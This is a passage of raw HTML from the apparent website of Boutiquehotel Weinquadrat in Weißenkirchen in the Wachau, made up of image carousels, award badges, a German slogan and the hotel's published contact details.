sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_2]" data-title="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" aria-label="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" href="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau006.jpg?ssl=1" target="_self"><img decoding="async" width="1024" height="683" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau006.jpg?fit=1024%2C683&amp;ssl=1" class="attachment-full size-full" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau006.jpg?resize=200%2C133&amp;ssl=1 200w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau006.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau006.jpg?resize=400%2C267&amp;ssl=1 400w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau006.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau006.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau006.jpg?resize=800%2C534&amp;ssl=1 800w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau006.jpg?fit=1024%2C683&amp;ssl=1 1024w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_2]" data-title="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" aria-label="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" href="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau057.jpg?ssl=1" target="_self"><img decoding="async" width="1024" height="683" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau057.jpg?fit=1024%2C683&amp;ssl=1" class="attachment-full size-full" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau057.jpg?resize=200%2C133&amp;ssl=1 200w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau057.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau057.jpg?resize=400%2C267&amp;ssl=1 400w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau057.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau057.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau057.jpg?resize=800%2C534&amp;ssl=1 800w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/hotel-weinquadrat-wachau057.jpg?fit=1024%2C683&amp;ssl=1 1024w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_2]" data-title="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" aria-label="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" href="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat60.jpg?ssl=1" target="_self"><img decoding="async" width="1024" height="683" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat60.jpg?fit=1024%2C683&amp;ssl=1" class="attachment-full size-full" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat60.jpg?resize=200%2C133&amp;ssl=1 200w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat60.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat60.jpg?resize=400%2C267&amp;ssl=1 400w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat60.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat60.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat60.jpg?resize=800%2C534&amp;ssl=1 800w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2015/02/weinquadrat60.jpg?fit=1024%2C683&amp;ssl=1 1024w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_2]" data-title="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" aria-label="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" href="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau010.jpg?ssl=1" target="_self"><img decoding="async" width="1024" height="683" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau010.jpg?fit=1024%2C683&amp;ssl=1" class="attachment-full size-full" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau010.jpg?resize=200%2C133&amp;ssl=1 200w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau010.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau010.jpg?resize=400%2C267&amp;ssl=1 400w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau010.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau010.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau010.jpg?resize=800%2C534&amp;ssl=1 800w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-wachau010.jpg?fit=1024%2C683&amp;ssl=1 1024w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div></div></div><div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left" aria-hidden="true"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right" aria-hidden="true"></i></div></div></div><div class="fusion-aligncenter"><a class="fusion-button button-flat button-xlarge button-default fusion-button-default button-2 fusion-button-span-no fusion-button-default-type" target="_self" href="hotel-wachau/gallery"><span class="fusion-button-text">GALLERY »</span></a></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-bg-parallax" data-bg-align="center center" data-direction="right" data-mute="false" data-opacity="100" data-velocity="-0.7" data-mobile-enabled="false" data-break_parents="0" data-bg-image="https://www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-terrasse.jpg" data-bg-repeat="false" ></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-8 fusion-parallax-right nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:transparent;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:170px;--awb-padding-right:10%;--awb-padding-bottom:170px;--awb-padding-left:10%;--awb-margin-top:50px;--awb-background-image:url(&quot;https://www.weinquadrat.at/wp-content/uploads/2017/04/weinquadrat-terrasse.jpg&quot;);--awb-background-size:cover;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height fusion-column-inner-bg-wrapper" style="--awb-inner-bg-size:cover;--awb-margin-bottom:0px;"><span class="fusion-column-inner-bg hover-type-zoomin"><span class="fusion-column-anchor"><span class="fusion-column-inner-bg-image"></span></span></span><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-12 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-margin-bottom:0px;"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:31;line-height:1.3;"><span style="color: #ffffff;">Wir leben das Weinquadrat herzerfrischend und mit viel Lebensfreude.</span></h2></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-9 hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:1%;--awb-padding-right:1%;--awb-padding-bottom:1%;--awb-padding-left:1%;--awb-margin-top:0px;--awb-margin-bottom:-35px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div data-post-id="3488" class="insert-page insert-page-3488 "><div class="fusion-fullwidth fullwidth-box fusion-builder-row-9-1 hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-right:10%;--awb-padding-left:10%;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_5 1_5 fusion-one-fifth fusion-column-first" style="--awb-bg-size:cover;width:20%;width:calc(20% - ( ( 4% + 4% ) * 0.2 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_3_5 3_5 fusion-three-fifth" style="--awb-bg-size:cover;width:60%;width:calc(60% - ( ( 4% + 4% ) * 0.6 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-carousel fusion-image-carousel-auto fusion-image-carousel-3"><div class="awb-carousel awb-swiper awb-swiper-carousel" data-autoplay="yes" data-columns="3" data-itemmargin="5" data-itemwidth="180" data-touchscroll="no" data-imagesize="auto" data-scrollitems="2" style="--awb-columns:3;--awb-column-spacing:5px;"><div class="swiper-wrapper awb-image-carousel-wrapper fusion-flex-align-items-center"><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a href="2016/08/24/winner-lux-hotel/" target="_self"><img data-recalc-dims="1" decoding="async" width="500" height="300" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2016/08/lux-hotel-spa-award-weinquadrat.jpg?resize=500%2C300&#038;ssl=1" class="attachment-full size-full" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2016/08/lux-hotel-spa-award-weinquadrat.jpg?resize=200%2C120&amp;ssl=1 200w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2016/08/lux-hotel-spa-award-weinquadrat.jpg?resize=300%2C180&amp;ssl=1 300w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2016/08/lux-hotel-spa-award-weinquadrat.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2016/08/lux-hotel-spa-award-weinquadrat.jpg?fit=500%2C300&amp;ssl=1 500w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 387px, (min-width: 732px) 580px, (min-width: 640px) 732px, " /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a href="https://www.weinquadrat.at/best-of-wachau-gastgeber/" target="_self"><img data-recalc-dims="1" decoding="async" width="500" height="300" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/best-of-wachau-weinquadrat.jpg?resize=500%2C300&#038;ssl=1" class="attachment-full size-full" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/best-of-wachau-weinquadrat.jpg?resize=200%2C120&amp;ssl=1 200w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/best-of-wachau-weinquadrat.jpg?resize=300%2C180&amp;ssl=1 300w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/best-of-wachau-weinquadrat.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/best-of-wachau-weinquadrat.jpg?fit=500%2C300&amp;ssl=1 500w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 387px, (min-width: 732px) 580px, (min-width: 640px) 732px, " /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a href="2015/11/04/luxury-stylish-hotel-of-the-year-winner/" target="_self"><img data-recalc-dims="1" decoding="async" width="500" height="300" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2016/08/luxury-travel-guide.jpg?resize=500%2C300&#038;ssl=1" class="attachment-full size-full" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2016/08/luxury-travel-guide.jpg?resize=200%2C120&amp;ssl=1 200w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2016/08/luxury-travel-guide.jpg?resize=300%2C180&amp;ssl=1 300w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2016/08/luxury-travel-guide.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2016/08/luxury-travel-guide.jpg?fit=500%2C300&amp;ssl=1 500w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 387px, (min-width: 732px) 580px, (min-width: 640px) 732px, " /></a></div></div></div></div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion_builder_column_1_5 1_5 fusion-one-fifth fusion-column-last" style="--awb-bg-size:cover;width:20%;width:calc(20% - ( ( 4% + 4% ) * 0.2 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-9-2 hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:10%;--awb-padding-bottom:0px;--awb-padding-left:10%;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-18 fusion_builder_column_1_5 1_5 fusion-one-fifth fusion-column-first" style="--awb-bg-size:cover;--awb-margin-bottom:0px;width:20%;width:calc(20% - ( ( 4% + 4% ) * 0.2 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-19 fusion_builder_column_3_5 3_5 fusion-three-fifth" style="--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-margin-bottom:0px;width:60%;width:calc(60% - ( ( 4% + 4% ) * 0.6 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-carousel fusion-image-carousel-auto fusion-image-carousel-4"><div class="awb-carousel awb-swiper awb-swiper-carousel" data-autoplay="yes" data-columns="1" data-itemmargin="5" data-itemwidth="180" data-touchscroll="no" data-imagesize="auto" data-scrollitems="2" style="--awb-columns:1;--awb-column-spacing:5px;"><div class="swiper-wrapper awb-image-carousel-wrapper fusion-flex-align-items-center"><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a href="2016/08/24/winner-lux-hotel/" target="_self"><img decoding="async" width="500" height="300" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2016/08/lux-hotel-spa-award-weinquadrat.jpg?fit=500%2C300&amp;ssl=1" class="attachment-full size-full" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2016/08/lux-hotel-spa-award-weinquadrat.jpg?resize=200%2C120&amp;ssl=1 200w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2016/08/lux-hotel-spa-award-weinquadrat.jpg?resize=300%2C180&amp;ssl=1 300w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2016/08/lux-hotel-spa-award-weinquadrat.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2016/08/lux-hotel-spa-award-weinquadrat.jpg?fit=500%2C300&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a href="https://www.weinquadrat.at/best-of-wachau-gastgeber/" target="_self"><img decoding="async" width="500" height="300" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/best-of-wachau-weinquadrat.jpg?fit=500%2C300&amp;ssl=1" class="attachment-full size-full" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/best-of-wachau-weinquadrat.jpg?resize=200%2C120&amp;ssl=1 200w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/best-of-wachau-weinquadrat.jpg?resize=300%2C180&amp;ssl=1 300w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/best-of-wachau-weinquadrat.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/best-of-wachau-weinquadrat.jpg?fit=500%2C300&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a href="2015/11/04/luxury-stylish-hotel-of-the-year-winner/" target="_self"><img decoding="async" width="500" height="300" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2016/08/luxury-travel-guide.jpg?fit=500%2C300&amp;ssl=1" class="attachment-full size-full" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2016/08/luxury-travel-guide.jpg?resize=200%2C120&amp;ssl=1 200w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2016/08/luxury-travel-guide.jpg?resize=300%2C180&amp;ssl=1 300w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2016/08/luxury-travel-guide.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2016/08/luxury-travel-guide.jpg?fit=500%2C300&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" /></a></div></div></div></div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-20 fusion_builder_column_1_5 1_5 fusion-one-fifth fusion-column-last" style="--awb-bg-size:cover;--awb-margin-bottom:0px;width:20%;width:calc(20% - ( ( 4% + 4% ) * 0.2 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-9-3 hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns fusion-no-small-visibility" style="--awb-background-position:left top;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:10px;--awb-padding-right:1%;--awb-padding-bottom:1%;--awb-padding-left:1%;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-21 fusion_builder_column_2_5 2_5 fusion-two-fifth fusion-column-first fusion-column-inner-bg-wrapper" style="--awb-padding-top:80px;--awb-padding-right:10%;--awb-padding-left:1%;--awb-inner-bg-color:#d3c0a6;--awb-inner-bg-color-hover:#d3c0a6;--awb-inner-bg-size:cover;--awb-margin-bottom:0px;width:40%;width:calc(40% - ( ( 1% + 1% ) * 0.4 ) );margin-right: 1%;"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="tel:+436764100977"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-5"><p style="text-align: right;"><span style="color: #ffffff;">Call us:</span></p>
<p style="text-align: right;"><span style="color: #ffffff; font-size: 36pt;"><a style="color: #ffffff;" href="tel:+436764100977">+43 676 4100977</a></span></p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-22 fusion_builder_column_1_5 1_5 fusion-one-fifth" style="--awb-padding-right:0px;--awb-padding-left:0px;--awb-bg-color:#891b57;--awb-bg-color-hover:#891b57;--awb-bg-size:cover;--awb-margin-bottom:0px;width:20%;width:calc(20% - ( ( 1% + 1% ) * 0.2 ) );margin-right: 1%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none"><img data-recalc-dims="1" decoding="async" width="172" height="172" alt="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" title="Boutiquehotel Weinquadrat Hotel Wachau Weissenkirchen" src="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/logo172.jpg?resize=172%2C172&#038;ssl=1" class="img-responsive wp-image-2992" srcset="https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/logo172.jpg?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/logo172.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.weinquadrat.at/wp-content/uploads/2017/04/logo172.jpg?w=172&amp;ssl=1 172w" sizes="(max-width: 800px) 100vw, 172px" /></span></div></div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-23 fusion_builder_column_2_5 2_5 fusion-two-fifth fusion-column-last" style="--awb-padding-top:50px;--awb-padding-right:10%;--awb-padding-bottom:30px;--awb-padding-left:10%;--awb-bg-color:#d3c0a6;--awb-bg-color-hover:#d3c0a6;--awb-bg-size:cover;--awb-margin-bottom:0px;width:40%;width:calc(40% - ( ( 1% + 1% ) * 0.4 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-6"><h3><span style="color: #ffffff;">Boutiquehotel Weinquadrat </span></h3>
<p><span style="color: #606060;">Gisela &amp; Anton Schöpf</span><br />
<span style="color: #606060;"> Landstraße 238 | 3610 Weißenkirchen<br />
Wachau &#8211; Niederösterreich</span><br />
<span style="color: #606060;"> <a style="color: #606060;" href="tel:+43271520008">t +43 2715 20008 </a>|  f +43 2715 20008 44</span><br />
<span style="color: #606060;"> <a style="color: #606060;" href="mailto:info@weinquadrat.at?subject=Anfrage%20%C3%BCber%20www.weinquadrat.at">info@weinquadrat.at</a> | <a style="color: #606060;" href="https://www.weinquadrat.at/" target="_self">www.weinquadrat.at</a></span></p>
</div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-9-4 hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns fusion-no-small-visibility" style="--awb-background-position:left top;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:1%;--awb-padding-bottom:2%;--awb-padding-left:1%;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-24 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:30px;--awb-padding-right:10%;--awb-padding-left:10%;--awb-bg-color:#eee7dc;--awb-bg-color-hover:#eee7dc;--awb-bg-size:cover;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="alignright"><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-alignment:right;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:rgba(211,192,166,0.8);--awb-box-colors-hover:rgba(255,255,255,0.8);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks boxed-icons color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#d3c0a6;font-size:20px;width:20px;background-color:#ffffff;border-color:#ffffff;border-radius:0px;" data-placement="right" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer nofollow" href="http://www.facebook.com/Hotel-Garni-Weinquadrat"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:#d3c0a6;font-size:20px;width:20px;background-color:#ffffff;border-color:#ffffff;border-radius:0px;" data-placement="right" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer nofollow" href="https://www.youtube.com/watch?v=KPMNEQhXNI0"></a><a class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" style="color:#d3c0a6;font-size:20px;width:20px;background-color:#ffffff;border-color:#ffffff;border-radius:0px;" data-placement="right" data-title="Email" data-toggle="tooltip" title="Email" aria-label="mail" target="_blank" rel="noopener noreferrer nofollow" href="mailto:in&#102;&#111;&#064;&#119;&#101;i&#110;&#113;u&#097;&#100;&#114;at.&#097;&#116;"></a></div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-9-5 hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-background-position:left top;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:10px;--awb-padding-right:1%;--awb-padding-bottom:1%;--awb-padding-left:1%;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-25 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-no-medium-visibility fusion-no-large-visibility fusion-column-inner-bg-wrapper" style="--awb-padding-top:40px;--awb-padding-right:1%;--awb-padding-bottom:40px;--awb-padding-left:1%;--awb-inner-bg-color:#d3c0a6;--awb-inner-bg-color-hover:#d3c0a6;--awb-inner-bg-size:cover;--awb-margin-bottom:1%;"><span 